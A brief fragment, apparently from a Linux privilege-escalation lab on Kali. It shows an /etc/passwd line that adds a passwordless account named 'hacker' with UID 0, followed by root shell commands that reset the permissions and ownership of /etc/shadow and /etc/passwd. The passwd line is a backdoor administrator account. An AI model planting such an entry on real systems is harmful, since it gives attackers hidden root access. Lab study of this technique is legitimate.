 hacker::0:0:Hacker:/root:/bin/bash
┌──(root㉿kali)-[/home/kali]
└─# sudo chmod 640 /etc/shadow
sudo chmod 644 /etc/passwd
┌──(root㉿kali)-[/home/kali]
└─# sudo chown root:shadow /etc/shadow
sudo chown root:root /etc/passwd